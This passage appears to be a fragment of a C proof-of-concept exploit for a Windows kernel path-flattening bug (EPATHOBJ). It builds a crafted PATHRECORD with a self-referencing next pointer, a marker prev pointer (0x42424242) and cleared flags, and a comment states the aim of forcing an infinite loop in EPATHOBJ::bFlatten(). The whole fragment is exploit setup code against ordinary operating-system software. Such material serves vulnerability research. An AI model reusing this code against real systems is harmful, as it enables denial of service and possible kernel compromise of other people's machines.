 FillMemory(PathRecord, sizeof(PATHRECORD), 0xCC);
PathRecord->next   = PathRecord;
PathRecord->prev   = (PPATHRECORD)(0x42424242);
//
// You need the PD_BEZIERS flag to enter EPATHOBJ::pprFlattenRec() from
// EPATHOBJ::bFlatten(). We don't set it so that we can trigger an infinite
// loop in EPATHOBJ::bFlatten().
//
PathRecord->flags  = 0;